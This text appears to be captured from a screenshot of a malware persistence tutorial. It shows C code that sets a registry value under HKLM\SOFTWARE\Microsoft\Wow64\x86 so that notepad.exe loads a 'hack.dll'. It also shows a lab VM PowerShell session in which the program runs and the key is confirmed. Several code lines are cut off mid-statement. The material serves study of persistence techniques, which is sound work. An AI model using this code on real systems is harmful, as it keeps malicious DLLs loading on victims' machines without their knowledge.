 int main(int argc, char* argv[]) {
HKEY hkey = NULL;
// path to the DLL to be loaded
const char* evil = "Z:\\2024-03-12-malware-pers-24\\hack.dll";
// name of the registry key
const char* sk = "SOFTWARE\\Microsoft\\Wow64\\x86\\";
const char* proc = "notepad.exe";
// create or open the registry key
LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR
if (res == ERROR_SUCCESS) {
// set the value of the registry key to the path of
res = RegSetValueEx(hkey, (LPCSTR)proc, 0, REG_SZ,
if (res == ERROR_SUCCESS) {
printf("registry key created and DLL path set suc
} else {
printf("failed to set DLL path in registry key. e
}
// close the registry key
RegCloseKey(hkey);
} else {
printf("failed to create or open registry key. erro
return -1;
}
return 0;
}
0 0 0
win10-1903 (persistence-test) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd Z:\2024-03-12-malware-pers-24\
PS Z:\2024-03-12-malware-pers-24>
PS Z:\2024-03-12-malware-pers-24> .\pers.exe
registry key created and DLL path set successfully.
PS Z:\2024-03-12-malware-pers-24> reg query "HKLM\SOFTWARE\Microsoft\Wow64\x86\" /s
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Wow64\x86
(Default) REG_SZ wow64cpu.dll
notepad.exe REG_SZ Z:\2024-03-12-malware-pers-24\hack.dll
PS Z:\2024-03-12-malware-pers-24>
Type here to search
7:42 PM
3/14/2024
2
Right Ctrl